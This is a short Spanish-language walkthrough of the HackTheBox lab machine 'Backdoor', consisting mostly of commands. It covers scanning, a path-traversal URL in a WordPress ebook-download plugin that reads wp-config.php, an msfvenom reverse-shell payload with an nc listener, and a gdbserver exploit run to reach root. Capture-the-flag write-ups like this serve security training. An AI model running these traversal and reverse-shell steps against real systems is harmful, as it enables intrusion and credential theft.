Backdoor
HTB Linux
nmap -A -p- -oA backdoor 10.129.188.167 —min-rate=10000 —script=vuln —script-timeout=15 -v

nmap -sC -sV -O -p- -oA backdoor 10.129.188.167
nmap -sU -O -p- -oA backdoor-udp 10.129.188.167
nikto -h 10.129.188.167
dirsearch —url=http://10.129.188.167/ —threads=50 —random-agent -o control.html -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt

wpscan —url 10.129.188.167 —enumerate vp,u,vt,tt

Vemos que el administrador es admin para un Wp 5.8.1
searchsploit WordPress 5.8.1

whatweb http://10.129.188.167

Vamos a http://10.129.188.167

Nos dirigimos a http://10.129.188.167/wp-plugins/

http://10.129.188.167/wp-plugins/ebook-download

Leemos el readme.txt

https://www.exploit-db.com/exploits/39575
Nos dirigimos a http://10.129.188.167/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=../../../wp-config.php

Trate de meterme al login con admin y las contrasenas pero no se pudo
Usamos burpsuite y vemos que tiene un gdbserver

Buscamos un exploit de gdbserver y encontramos lo siguiente
https://www.exploit-db.com/exploits/50539
Bajamos ese script y lo llamamos 50539.py

nc -lvnp 4444
msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.14.65 LPORT=4444 PrependFork=true -o shell.bin

python3 50539.py 10.129.188.167:1337 shell.bin
export TERM=xterm screen -x root/root